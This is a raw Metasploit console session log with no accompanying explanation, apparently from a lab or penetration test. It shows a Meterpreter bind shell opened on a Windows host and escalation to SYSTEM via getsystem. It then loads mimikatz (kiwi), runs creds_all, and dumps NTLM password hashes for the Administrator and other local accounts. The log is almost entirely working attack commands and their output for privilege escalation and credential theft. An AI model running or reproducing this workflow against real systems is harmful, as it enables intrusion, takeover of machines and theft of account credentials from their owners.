 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 172.16.36.21
rhost ⇒ 172.16.36.21
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.16.36.21:4444
[*] Sending stage (203846 bytes) to 172.16.36.21
[*] Meterpreter session 1 opened (192.168.207.128:37419 → 172.16.36.21:4444) at 2025-08-10 07:22:13 -0400
meterpreter > getsystem
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d41d2c4614bf18fa34726d4c1ba69fc2:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4bf0ee8fd1cc326bb824ecfd02235086:::
meterpreter > 11